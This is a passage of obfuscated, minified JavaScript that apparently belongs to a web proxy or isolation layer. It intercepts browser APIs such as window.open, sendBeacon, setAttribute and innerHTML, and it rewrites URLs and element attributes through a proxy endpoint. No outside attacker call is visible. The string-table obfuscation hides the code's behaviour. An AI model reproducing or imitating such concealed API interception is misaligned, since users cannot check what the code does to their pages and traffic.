I5=Fs;return Pw instanceof PL[I5(0x593)]?(0x0,u8['pI'])(PU,Pw[I5(0xd03)]):(0x0,u8['pI'])(PU,Pw);}),P3(PL,Fs(0xbcd),Fs(0xf16),function(Pw,Pg,PW){const I6=Fs;for(var Py=arguments[I6(0xa86)],Ps=new Array(Py>0x3?Py-0x3:0x0),Ph=0x3;Ph<Py;Ph++)Ps[Ph-0x3]=arguments[Ph];if(!(0x0,u8['pI'])(PU,PW))return Pw[I6(0x8c3)](this,Pg,PW,...Ps);const PM=u9['A'][I6(0x380)](PL)[I6(0xe6c)][I6(0x380)][I6(0xd37)](PL[I6(0x6b7)]),{additionalHeaders:Pl,url:Po}=dW(PL,0x0,I6(0x759)==typeof PW?(0x0,u0['Xz'])(PW,PM):PW);PW=I6(0x759)==typeof PW?Po[I6(0x6fb)]:Po;const Pm=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PW,'kind':u0['MN'][I6(0x382)],'baseUrl':u9['A'][I6(0x380)](PL)[I6(0xe6c)][I6(0x380)][I6(0xd37)](PL[I6(0x6b7)]),'endpoint':u1['A'][I6(0xab4)]}),c0=Pw[I6(0x8c3)](this,Pg,Pm,...Ps);for(const [c1,c2]of Object[I6(0x88b)](Pl))this[I6(0x439)](I6(0x5db)[I6(0x1009)](c1),dK(c2));return c0;}),dL(PL,Fs(0xbcd),Fs(0x749),{'get':function(){const I7=Fs;for(var Pw,Pg=arguments[I7(0xa86)],PW=new Array(Pg),Py=0x0;Py<Pg;Py++)PW[Py]=arguments[Py];const Ps=(null===(Pw=this[I7(0xeab)])||void 0x0===Pw?void 0x0:Pw[I7(0x749)])||u9['A'][I7(0x380)](PL)[I7(0x910)][I7(0x380)][I7(0x8c3)](this,...PW);return Ps&&(0x0,u0['EW'])(Ps)?(0x0,u0['sH'])(Ps)[I7(0x221)]:Ps;}}),dR(PL,Fs(0x1df),Fs(0xfdb),function(Pw,Pg){const I8=Fs;return Pw=(0x0,u0['EW'])(Pw)?Pw:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][I8(0x382)],'baseUrl':u9['A'][I8(0x380)](PL)[I8(0xe6c)][I8(0x380)][I8(0xd37)](PL[I8(0x6b7)]),'endpoint':u1['A'][I8(0xab4)]}),u9['A'][I8(0x380)](PL)[I8(0x663)][I8(0x8c3)](PL,Pw,{'method':I8(0x3a1),'keepalive':!0x0,'body':Pg,'mode':I8(0x100c)}),!0x0;},function(Pw){const I9=Fs;return arguments[I9(0xa86)]>0x0&&(0x0,u8['pI'])(PU,Pw);}),dR(PL,Fs(0xc6e),Fs(0xf16),function(Pw,Pg,PW){const Iu=Fs;if(PW){const Ph=PW[Iu(0x290)](',')[Iu(0xa95)](PM=>{const Id=Iu;if(PM[Id(0xc76)](Id(0xb87))){const Pl=PM[Id(0x290)]('=')[0x1];return Id(0xb87)[Id(0x1009)](uA(PR,Pl,u9['A'][Id(0x380)](PL)[Id(0xe6c)][Id(0x380)][Id(0xd37)](PL[Id(0x6b7)])));}return PM;});PW=Ph[Iu(0xb79)](',');}if([Iu(0x787)][Iu(0xc76)](Pw)){const PM=u9['A'][Iu(0x380)](PL)[Iu(0xd9a)][Iu(0x8c3)](this,Pw,Pg,PW);return new Proxy(PM,{'get':function(Pl,Po){const IP=Iu;return IP(0xb49)===Po?new Proxy(Pl[IP(0xb49)],{'set':function(Pm,c0,c1){const Ic=IP;if(Ic(0x6fb)===c0){const c2=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c1,'kind':u0['MN'][Ic(0xf36)],'baseUrl':u9['A'][Ic(0x380)](PL)[Ic(0xe6c)][Ic(0x380)][Ic(0xd37)](PL[Ic(0x6b7)]),'endpoint':u1['A'][Ic(0xab4)]});return uM(PL,PM,c2,PW),Pm[c0]=c2;}return Pm[c0]=c1;}}):Pl[Po];}});}var Py;Pw&&Iu(0x759)==typeof Pw&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][Iu(0xf36)],'baseUrl':u9['A'][Iu(0x380)](PL)[Iu(0xe6c)][Iu(0x380)][Iu(0xd37)](PL[Iu(0x6b7)]),'endpoint':u1['A'][Iu(0xab4)],'extra':{'sourceFrameOrigin':null===(Py=dY(PL))||void 0x0===Py?void 0x0:Py[Iu(0x660)]}}));let Ps=PL;for(;uw(Ps,Iu(0x5f8),Iu(0xacf),{'url':Pw,'target':Pg,'windowFeatures':PW,'name':PL[Iu(0xda6)]}),Ps!==PL[Iu(0x587)];)Ps=Ps[Iu(0x874)][Iu(0xf11)];return PL;},function(Pw,Pg,PW){return(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0x418),Fs(0xd03),{'get':function(){const IE=Fs;for(var Pw=arguments[IE(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][IE(0x380)](PL)[IE(0xa61)][IE(0x380)][IE(0x8c3)](this,...Pg);return(0x0,u0['EW'])(Py)?(0x0,u0['sH'])(Py)[IE(0x221)]:Py;}});const PO=!(null==PC||!PC[Fs(0xed8)]);function PY(){const IV=Fs;if(this instanceof PL[IV(0xed1)]){const Pw=u9['A'][IV(0x380)](PL)[IV(0x6ff)][IV(0x8c3)](this,IV(0x86b));if(null!=Pw&&Pw[IV(0xeb3)](IV(0xcb7)))return!0x1;if(IV(0x954)===u9['A'][IV(0x380)](PL)[IV(0x6ff)][IV(0x8c3)](this,IV(0x38d)))return!0x0;}return((Pg,PW,Py)=>{const IJ=IV;if(PW instanceof Pg[IJ(0x3d9)]){const Ps=u9['A'][IJ(0x380)](Pg)[IJ(0x81b)][IJ(0x380)][IJ(0x8c3)](PW);if((0x0,uc['_'])(Ps)||(0x0,u8['Bo'])(Py,Ps))return!0x0;for(const Ph of u9['A'][IJ(0x380)](Pg)[IJ(0x192)][IJ(0x380)][IJ(0x8c3)](PW))if((0x0,uc['_'])(Ph)||(0x0,u8['Bo'])(Py,Ph))return!0x0;}return!0x1;})(PL,this,PU);}PO&&dR(PL,Fs(0x9c3),Fs(0x199),function(Pw,Pg,PW){const Ii=Fs,Py=u9['A'][Ii(0x380)](PL)[Ii(0x2ca)][Ii(0x8c3)](this,Pw,Pg,PW);try{var Ps;const Ph=Ii(0x759)==typeof Pw&&Ii(0x995)===Pw[Ii(0x83d)](),PM=Ii(0x75d)!==(null===(Ps=PL[Ii(0x6b7)])||void 0x0===Ps?void 0x0:Ps[Ii(0xc7c)]),Pl=this===PL[Ii(0x6b7)]||this===PL;if(Ph&&PM&&Pl){const Po=()=>{const IH=Ii;try{const Pm=new PL[(IH(0x8b4))](IH(0x98a));Pg&&IH(0xbc9)==typeof Pg&&IH(0xc0d)==typeof Pg[IH(0x99c)]?Pg[IH(0x99c)][IH(0x8c3)](Pg,Pm):IH(0xc0d)==typeof Pg&&Pg[IH(0x8c3)](this,Pm);}catch(c0){}};PL[Ii(0x20f)](Po,0x0);}}catch(Pm){}return Py;},function(Pw){const Iv=Fs;return!0x0===PO&&Iv(0x759)==typeof Pw&&Iv(0x995)===Pw[Iv(0x83d)]();}),PL[Fs(0xe56)]=new PL[(Fs(0x2fd))](PL[Fs(0xb49)],{'get':function(Pw,Pg){const Ik=Fs;return PL[Ik(0xb49)][Pg];},'set':function(Pw,Pg,PW){const IZ=Fs;return PL[IZ(0xb49)][Pg]=PW,!0x0;}}),dL(PL,Fs(0xed1),Fs(0x86b),{'get':function(){const Iq=Fs;for(var Pw=arguments[Iq(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Iq(0x380)](PL)[Iq(0x232)][Iq(0x380)][Iq(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[Iq(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const Ib=Fs;for(var Pg=arguments[Ib(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return Pw?Pw[Ib(0xeb3)](Ib(0xddb))?(Pw=uI(Pw,PR,PL),u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,Pw,...PW)):(0x0,u0['EW'])(Pw)&&P2((0x0,u0['sH'])(Pw)[Ib(0x221)])?u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,Pw,...PW):u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][Ib(0x218)],'baseUrl':u9['A'][Ib(0x380)](PL)[Ib(0xe6c)][Ib(0x380)][Ib(0xd37)](PL[Ib(0x6b7)]),'endpoint':u1['A'][Ib(0xab4)]}),...PW):u9['A'][Ib(0x380)](PL)[Ib(0x232)][Ib(0xd0a)][Ib(0x8c3)](this,Pw,...PW);}},function(Pw){return null==Pw||''===Pw||(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0x2a9),Fs(0x660),{'get':function(){const It=Fs;if(It(0xa6f)===this[It(0x92d)])return It(0xa27);if(this[It(0x92d)][It(0xda6)]&&It(0x759)==typeof this[It(0x92d)][It(0xda6)]&&this[It(0x92d)][It(0xda6)][It(0xeb3)](It(0x5bf)))return window[It(0xb49)][It(0x660)][It(0x811)](It(0x926))?It(0xc9f):window[It(0xb49)][It(0x660)][It(0x811)](It(0xecc))?It(0xd26):window[It(0xb49)][It(0x660)][It(0x811)](It(0x9e7))?It(0xc6c):window[It(0xb49)][It(0x660)][It(0x811)](It(0xabb))?It(0xea0):window[It(0xb49)][It(0x660)][It(0x811)](It(0xabd))?It(0xf23):window[It(0xb49)][It(0x660)][It(0x811)](It(0x6bb))?It(0x71f):It(0xcd9);if(It(0x759)==typeof this[It(0x92d)]&&this[It(0x92d)][It(0xeb3)](It(0x6ba)))return It(0x5d7);if(this[It(0x92d)]&&It(0x759)==typeof this[It(0x92d)]&&this[It(0x92d)][It(0xeb3)](It(0xc68)))return It(0x203);for(var Pw=arguments[It(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];return u9['A'][It(0x380)](PL)[It(0x7a0)][It(0x380)][It(0xd37)](this,Pg);}}),dL(PL,Fs(0x586),Fs(0x86b),{'get':function(){const Ir=Fs;for(var Pw=arguments[Ir(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Ir(0x380)](PL)[Ir(0xeb0)][Ir(0x380)][Ir(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[Ir(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const Ia=Fs;for(var Pg=arguments[Ia(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return(0x0,u0['EW'])(Pw[Ia(0xec3)]())&&P2((0x0,u0['sH'])(Pw[Ia(0xec3)]())[Ia(0x221)])||(0x0,u0['EW'])(Pw[Ia(0xec3)]())||(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw[Ia(0xec3)](),'kind':u0['MN'][Ia(0x382)],'baseUrl':u9['A'][Ia(0x380)](PL)[Ia(0xe6c)][Ia(0x380)][Ia(0xd37)](PL[Ia(0x6b7)]),'endpoint':u1['A'][Ia(0xab4)]})),u9['A'][Ia(0x380)](PL)[Ia(0xeb0)][Ia(0xd0a)][Ia(0x8c3)](this,Pw,...PW);}},function(Pw){const IG=Fs;return null==Pw||''===Pw||(0x0,u8['pI'])(PU,Pw[IG(0xec3)]());}),dL(PL,Fs(0xece),Fs(0x86b),{'get':function(){const If=Fs;for(var Pw=arguments[If(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][If(0x380)](PL)[If(0x372)][If(0x380)][If(0xd37)](this,Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[If(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const IX=Fs;for(var Pg=arguments[IX(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return(0x0,u0['EW'])(Pw)&&P2((0x0,u0['sH'])(Pw)[IX(0x221)])?u9['A'][IX(0x380)](PL)[IX(0x372)][IX(0xd0a)][IX(0x8c3)](this,Pw,...PW):((0x0,u0['EW'])(Pw)||(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][IX(0x639)],'baseUrl':u9['A'][IX(0x380)](PL)[IX(0xe6c)][IX(0x380)][IX(0xd37)](PL[IX(0x6b7)]),'endpoint':u1['A'][IX(0xab4)]})),u9['A'][IX(0x380)](PL)[IX(0x372)][IX(0xd0a)][IX(0xd37)](this,[Pw,...PW]));}},function(Pw){return null==Pw||''===Pw||(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0xf66),Fs(0x6fb),{'get':function(){const IN=Fs;for(var Pw=arguments[IN(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][IN(0x380)](PL)[IN(0xc04)][IN(0x380)][IN(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[IN(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const Ie=Fs,Pg=u9['A'][Ie(0x380)](PL)[Ie(0xb7e)][Ie(0x380)][Ie(0x8c3)](this),PW=u9['A'][Ie(0x380)](PL)[Ie(0xd75)][Ie(0x380)][Ie(0x8c3)](this),Py=Ie(0xab1)===Pg||Ie(0xbe7)===Pg&&Ie(0xd16)===PW?u0['MN'][Ie(0x646)]:Ie(0xbe7)===Pg&&Ie(0x9e8)===PW?u0['MN'][Ie(0x639)]:u0['MN'][Ie(0x382)];Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':Py,'baseUrl':u9['A'][Ie(0x380)](PL)[Ie(0xe6c)][Ie(0x380)][Ie(0xd37)](PL[Ie(0x6b7)]),'endpoint':u1['A'][Ie(0xab4)]});for(var Ps=arguments[Ie(0xa86)],Ph=new Array(Ps>0x1?Ps-0x1:0x0),PM=0x1;PM<Ps;PM++)Ph[PM-0x1]=arguments[PM];return u9['A'][Ie(0x380)](PL)[Ie(0xc04)][Ie(0xd0a)][Ie(0x8c3)](this,Pw,...Ph);}},function(Pw){return!Pw||(0x0,u8['pI'])(PU,Pw);}),dL(PL,Fs(0xf09),Fs(0x952),{'get':function(){const Ij=Fs;for(var Pw=arguments[Ij(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][Ij(0x380)](PL)[Ij(0x5ba)][Ij(0x380)][Ij(0x8c3)](this,...Pg);return(0x0,u0['EW'])(Py)&&(Py=(0x0,u0['sH'])(Py)[Ij(0x221)]),Py;},'set':function(Pw){const IA=Fs;(0x0,u8['pI'])(PU,Pw)&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][IA(0x382)],'baseUrl':u9['A'][IA(0x380)](PL)[IA(0xe6c)][IA(0x380)][IA(0xd37)](PL[IA(0x6b7)]),'endpoint':u1['A'][IA(0xab4)]}));for(var Pg=arguments[IA(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][IA(0x380)](PL)[IA(0x5ba)][IA(0xd0a)][IA(0x8c3)](this,Pw,...PW);}}),dL(PL,Fs(0x79a),Fs(0x86b),{'get':function(){const IQ=Fs;for(var Pw=arguments[IQ(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];let Py=u9['A'][IQ(0x380)](PL)[IQ(0xedc)][IQ(0x380)][IQ(0x8c3)](this,...Pg);if((0x0,u0['EW'])(Py)){const Ps=(0x0,u0['sH'])(Py)[IQ(0x221)];Py=P2(Ps)?Py:Ps;}return Py;},'set':function(Pw){const ID=Fs;(0x0,u8['pI'])(PU,Pw)&&(Pw=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pw,'kind':u0['MN'][ID(0x382)],'baseUrl':u9['A'][ID(0x380)](PL)[ID(0xe6c)][ID(0x380)][ID(0xd37)](PL[ID(0x6b7)]),'endpoint':u1['A'][ID(0xab4)]}));for(var Pg=arguments[ID(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];return u9['A'][ID(0x380)](PL)[ID(0xedc)][ID(0xd0a)][ID(0x8c3)](this,Pw,...PW);}}),dL(PL,Fs(0x3d9),Fs(0x729),{'get':function(){const IS=Fs;for(var Pw=arguments[IS(0xa86)],Pg=new Array(Pw),PW=0x0;PW<Pw;PW++)Pg[PW]=arguments[PW];const Py=u9['A'][IS(0x380)](PL)[IS(0x76d)][IS(0x380)][IS(0x8c3)](this,...Pg);return IS(0xd16)===this[IS(0x2e7)][IS(0x83d)]()?(0x0,ui['sR'])(Py):Py;},'set':function(Pw){const IK=Fs;for(var Pg=arguments[IK(0xa86)],PW=new Array(Pg>0x1?Pg-0x1:0x0),Py=0x1;Py<Pg;Py++)PW[Py-0x1]=arguments[Py];if(IK(0xd16)===this[IK(0x2e7)][IK(0x83d)]())return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Pw,'idFilter':PM=>(0x0,u8['Bo'])(PU,PM),'urlFilter':PM=>(0x0,u8['pI'])(PU,PM),'attributeFilter':PM=>(0x0,u8['yu'])(PU,PM)}),...PW);if(IK(0x9e8)===this[IK(0x2e7)][IK(0x83d)]())return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Pw,...PW);const Ps=Pw[IK(0xec3)]();if(this instanceof PL[IK(0x747)]&&Ps[IK(0xc76)](IK(0xaae)))return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Pw,...PW);if((IK(0x8e4)===PR[IK(0x425)]||IK(0xe0c)===PR[IK(0x425)])&&(this instanceof PL[IK(0x890)]||this instanceof PL[IK(0xd6a)]||this instanceof PL[IK(0x7d3)]||this instanceof PL[IK(0xcec)]||this instanceof PL[IK(0x938)]||this instanceof PL[IK(0x1b0)]||Ps[IK(0xeb3)](IK(0xdf9))))return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Pw,...PW);const Ph=uB({'_window':PL,'protectUrlContext':PR,'html':Pw,'idFilter':PM=>(0x0,u8['Bo'])(PU,PM),'urlFilter':PM=>(0x0,u8['pI'])(PU,PM),'attributeFilter':PM=>(0x0,u8['yu'])(PU,PM)});return u9['A'][IK(0x380)](PL)[IK(0x76d)][IK(0xd0a)][IK(0x8c3)](this,Ph,...PW);}}),P3(PL,Fs(0x3d9),Fs(0x1b1),function(Pw,Pg,PW){const Ix=Fs;Pg=Pg[Ix(0x83d)](),(0x0,u8['yu'])(PU,Pg)&&(Pg=Ix(0x6c3)+(0x0,uc['md'])(Pg[Ix(0xb5d)](0x5)[Ix(0x83d)]()));let Py=String(PW);const Ps=this[Ix(0x2e7)][Ix(0x83d)]();if(['id',Ix(0xe5e)][Ix(0xc76)](Pg))Py=Py[Ix(0x290)]('\x20')[Ix(0xa95)](Ph=>(0x0,u8['Bo'])(PU,Ph)?(0x0,uc['md'])(Ph):Ph)[Ix(0xb79)]('\x20');else{if([Ix(0x86b),Ix(0x6fb)][Ix(0xc76)](Pg)){if(!(0x0,u0['EW'])(Py)||!P2((0x0,u0['sH'])(Py)[Ix(0x221)])){const Ph=Ix(0xa84)===Ps?u0['MN'][Ix(0x218)]:Ix(0x9e8)===Ps?u0['MN'][Ix(0x639)]:u0['MN'][Ix(0x382)];Py=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Py,'kind':Ph,'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]});}}else{if(Ix(0xa64)===Pg)Py=Ix(0x1010)[Ix(0x1009)](uN,Ix(0x67d))[Ix(0x1009)]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][Ix(0xab4)]+Ix(0xf31),'kind':u0['MN'][Ix(0x639)],'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]}),Ix(0x956))[Ix(0x1009)]((0x0,uj['x'])()['id'],Ix(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':Py});else{if(Ix(0x9eb)===Pg)Py=uK({'protectUrlContext':PR,'srcset':Py,'endpoint':u1['A'][Ix(0xab4)],'urlFilter':PM=>(0x0,u8['pI'])(PU,PM)});else{if(Ix(0x195)===Pg||Ix(0x734)===Pg)Py=Ix(0x2d9)+Py;else{if(Ix(0xd49)===Ps&&Ix(0x302)===Pg&&(0x0,u8['pI'])(PU,Py)){const PM=u9['A'][Ix(0x380)](PL)[Ix(0x6ff)][Ix(0x8c3)](this,Ix(0x7ae));Py=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Py,'kind':Ix(0x780)===PM?u0['MN'][Ix(0xf36)]:u0['MN'][Ix(0x218)],'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]});}else Ix(0xd49)===Ps&&Ix(0x7ae)===Pg&&(0x0,u8['Bo'])(PU,Py)?[Ix(0x780),Ix(0xc06),Ix(0xb1f),Ix(0xf45)][Ix(0xc76)](Py)||(Py=(0x0,uc['md'])(Py)):Ix(0xeca)!==Ps||Ix(0x86b)!==Pg&&Ix(0x952)!==Pg||!(0x0,u8['pI'])(PU,Py)?(0x0,u8['v5'])(PU,Pg,Py)&&(Py=(0x0,uc['md'])(Py)):Py=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Py,'kind':u0['MN'][Ix(0x382)],'baseUrl':u9['A'][Ix(0x380)](PL)[Ix(0xe6c)][Ix(0x380)][Ix(0xd37)](PL[Ix(0x6b7)]),'endpoint':u1['A'][Ix(0xab4)]});}}}}}return Pw[Ix(0x8c3)](this,Pg,Py);},function(Pw,Pg){const IB=Fs,PW=Pw[IB(0x83d)]();if(['id',IB(0xe5e)][IB(0xc76)](PW)&&(0x0,u8['Bo'])(PU,Pg))return!0x0;if([IB(0x86b),IB(0x6fb),IB(0x9eb)][IB(0xc76)](PW)&&(0x0,u8['pI'])(PU,Pg))return!0x0;if(IB(0xa64)===PW&&this instanceof HTMLIFrameElement&&PY[IB(0x8c3)](this))return!0x0;if([IB(0x195),IB(0x734)][IB(0xc76)](PW)&&(0x0,u8['sU'])(PU,this))return!0x0;if((0x0,u8['yu'])(PU,Pw))return!0x0;if((0x0,u8['v5'])(PU,Pw,Pg))return!0x0;const Py=this[IB(0x2e7)][IB(0x83d)]();return!(IB(0xd49)!==Py||IB(0x302)!==Pw||!(0x0,u8['pI'])(PU,Pg))||!(IB(0xd49)!==Py||IB(0x7ae)!==Pw||!(0x0,u8['Bo'])(PU,Pg))||!(IB(0xeca)!==Py||IB(0x86b)!==Pw&&IB(0x952)!==Pw||!(0x0,u8['pI'])(PU,Pg));}),dR(PL,Fs(0x3d9),Fs(0xab7),function(Pw){const IF=Fs;(0x0,u8['yu'])(PU,Pw)&&(Pw=IF(0x6c3)+(0x0,uc['md'])(Pw[IF(0xb5d)](0x5)[IF(0x83d)]()));let Pg=u9['A'][IF(0x380)](PL)[IF(0x6ff)][IF(0x8c3)](this,Pw);if(!Pg)return Pg;if('id'===Pw&&(0x0,uc['_'])(Pg))Pg=(0x0,uc['ks'])(Pg);else{if(IF(0xe5e)===Pw)Pg=Pg[IF(0x290)]('\x20')[IF(0xa95)](PW=>(0x0,uc['_'])(PW)?(0x0,uc['ks'])(PW):PW)[IF(0xb79)]('\x20');else{if(IF(0x86b)===Pw&&(0x0,u0['EW'])(Pg)||IF(0x6fb)===Pw&&(0x0,u0['EW'])(Pg)){const PW=(0x0,u0['sH'])(Pg)[IF(0x221)];Pg=P2(PW)?Pg:PW;}else IF(0x9eb)===Pw?Pg=ux(Pg):IF(0x195)!==Pw&&IF(0x734)!==Pw||IF(0x759)!=typeof Pg||!Pg[IF(0xeb3)](IF(0x2d9))?(0x0,u8['v5'])(PU,Pw,Pg)&&(Pg=(0x0,uc['_'])(Pg)?(0x0,uc['ks'])(Pg):Pg):Pg=Pg[IF(0xb5d)](0x3);}}return Pg;},function(Pw){const II=Fs,Pg=u9['A'][II(0x380)](PL)[II(0x6ff)][II(0x8c3)](this,Pw),PW=(0x0,uc['_'])(Pg)?(0x0,uc['ks'])(Pg):Pg;return['id',II(0xe5e),II(0x86b),II(0xa64),II(0x9eb),II(0x6fb),II(0x195),II(0x734)][II(0xc76)](Pw)||(0x0,u8['yu'])(PU,Pw)||(0x0,u8['v5'])(PU,Pw,PW);}),dR(PL,Fs(0x3d9),Fs(0x4e7),function(Pw){const In=Fs;return u9['A'][In(0x380)](PL)[In(0xa03)][In(0x8c3)](this,(0x0,uc['md'])(Pw));},Pw=>(0x0,u8['Bo'])(PU,Pw)),dR(PL,Fs(0x3d9),Fs(0xd0b),function(Pw){const Iz=Fs;if((0x0,u8['yu'])(PU,Pw)){const Pg=Pw[Iz(0xb5d)](0x5)[Iz(0x83d)]();Pw=Iz(0x6c3)+(0x0,uc['md'])(Pg);}return u9['A'][Iz(0x380)](PL)[Iz(0x762)][Iz(0x8c3)](this,Pw);},function(Pw){return(0x0,u8['yu'])(PU,Pw);}),dR(PL,Fs(0x3d9),Fs(0x58a),function(Pw){const IT=Fs;if((0x0,u8['yu'])(PU,Pw)){const Pg=Pw[IT(0xb5d)](0x5)[IT(0x83d)]();Pw=IT(0x6c3)+(0x0,uc['md'])(Pg);}return u9['A'][IT(0x380)](PL)[IT(0x4cf)][IT(0x8c3)](this,Pw);},function(Pw){return(0x0,u8['yu'])(PU,Pw);}),dU(PL,Fs(0x3d9),Fs(0x5f3),{'get':function(Pw,Pg){const Ip=Fs;Ip(0x759)==typeof Pg&&(0x0,u8['yu'])(PU,Pg)&&(Pg=Ip(0x6c3)+(0x0,uc['md'])(Pg[Ip(0xb5d)](0x5)[Ip(0x83d)]()));const PW=Pw[Pg];if(!PW)return PW;if(Ip(0xa86)===Pg)return PW;var Py;if(Ip(0xc0d)==typeof PW)return Pg===(null===(Py=PL[Ip(0xbdc)])||void 0x0===Py?void 0x0:Py[Ip(0x2ae)])?function(){const IR=Ip,Ps=PW[IR(0x8c3)](Pw);return new PL[(IR(0x2fd))](Ps,{'get':function(Ph,PM){const IL=IR,Pl=Ph[PM];return Pl?IL(0x304)===PM?function(){const IU=IL,Po=Pl[IU(0x8c3)](Ph);return Po?new Proxy(Po,{'get':function(Pm,c0){const IC=IU,c1=Pm[c0];return c1?IC(0x86a)===c0?new Proxy(c1,{'get':function(c2,c3){const IO=IC,c4=c2[c3];if(!c4)return c4;if(IO(0x86a)===c3){const c5=c2[IO(0xda6)];if('id'===c5&&IO(0x759)==typeof c4&&(0x0,uc['_'])(c4))return(0x0,uc['ks'])(c4);if(IO(0xe5e)===c5&&IO(0x759)==typeof c4)return c4[IO(0x290)]('\x20')[IO(0xa95)](c6=>(0x0,uc['_'])(c6)?(0x0,uc['ks'])(c6):c6)[IO(0xb79)]('\x20');if((0x0,u8['v5'])(PU,c5,c4))return(0x0,uc['_'])(c4)?(0x0,uc['ks'])(c4):c4;}if(IO(0xda6)===c3&&c4[IO(0xeb3)](IO(0x6c3))){const c6=c4[IO(0xb5d)](0x5);return(0x0,uc['_'])(c6)?IO(0x6c3)+(0x0,uc['ks'])(c6):c4;}return c4;}}):IC(0xc0d)==typeof c1?c1[IC(0x962)](Pm):c1:c1;}}):Po;}:IL(0xc0d)==typeof PW?PW[IL(0x962)](Ph):PW:Pl;}});}:PW[Ip(0x962)](Pw);if(Ip(0x759)==typeof Pg){const Ps=parseInt(Pg);if(!isNaN(Ps))return(0x0,uc['_'])(PW)?(0x0,uc['ks'])(PW):PW;}return new PL[(Ip(0x2fd))](PW,{'get':function(Ph,PM){const IY=Ip,Pl=Ph[PM];if(!Pl)return Pl;if(IY(0xc0d)==typeof Pl)return Pl[IY(0x962)](Ph);if(IY(0x86a)===PM){const Po=Ph[IY(0xda6)];if('id'===Po&&IY(0x759)==typeof Pl&&(0x0,uc['_'])(Pl))return(0x0,uc['ks'])(Pl);if(IY(0xe5e)===Po&&IY(0x759)==typeof Pl)return Pl[IY(0x290)]('\x20')[IY(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[IY(0xb79)]('\x20');if((0x0,u8['v5'])(PU,Po,Pl))return(0x0,uc['_'])(Pl)?(0x0,uc['ks'])(Pl):Pl;}if(IY(0xda6)===PM&&Pl[IY(0xeb3)](IY(0x6c3))){const Pm=Pl[IY(0xb5d)](0x5);return IY(0x6c3)+((0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm);}return 